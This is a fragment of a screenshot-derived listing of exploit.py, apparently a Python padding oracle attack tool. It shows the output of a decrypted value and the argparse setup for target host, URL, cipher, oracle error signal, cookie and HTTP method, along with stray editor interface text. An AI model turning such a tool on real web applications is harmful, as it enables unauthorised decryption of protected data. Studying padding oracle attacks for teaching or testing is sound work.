 ipinfo
exploit.py
flags
commands
223 "[+] Decrypted value (ASCII):",
224 bytes.fromhex(hex_r[0 : -(padding * 2)]).decode(),
225 )
226
227
228 if __name__ == "__main__":
229
230 parser = argparse.ArgumentParser(description="Exploit of Padding Oracle Attack")
231 parser.add_argument(
232 "-c", "--cipher", required=True, help="cipher you want to decrypt"
233 )
234 parser.add_argument(
235 "-l",
236 "--length_block_cipher",
237 required=True,
238 type=int,
239 help="length of a block cipher: 8,16",
240 )
241 parser.add_argument("--host", required=True, help="url example: /page=")
242 parser.add_argument("-u", "--urltarget", required=True, help="url example: /page=")
243 parser.add_argument(
244 "--error",
245 required=True,
246 help='Error that oracle give us example: 404,500,200 OR in the dom example: "<h2>Padding Error<h2>"',
247 )
248 parser.add_argument(
249 "--cookie", help="Cookie example: PHPSESSID=9nnvje7p90b507shfmb94d7", default=""
250 )
251 parser.add_argument(
252 "--method", help="HTTP method like POST GET default GET", default="GET"
253 )
254 parser.add_argument(
255 "--post", help="POST data example: 'user':'value', 'pass':'value'", default=""
256 )
257 parser.add_argument(
258 "-v"
100 characters selected
Spaces: 4
Python